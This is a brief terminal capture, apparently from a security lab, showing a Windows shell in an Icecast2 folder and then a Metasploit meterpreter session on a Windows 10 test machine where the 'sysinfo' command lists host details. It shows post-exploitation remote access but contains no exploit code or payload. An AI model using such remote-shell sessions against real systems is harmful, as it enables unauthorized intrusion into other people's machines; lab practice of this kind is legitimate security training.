 C:\Program Files (x86)\Icecast2 Win32>sys info
sys info
'sys' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\Icecast2 Win32>exit
exit
meterpreter > sys info
[-] Unknown command: sys.
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >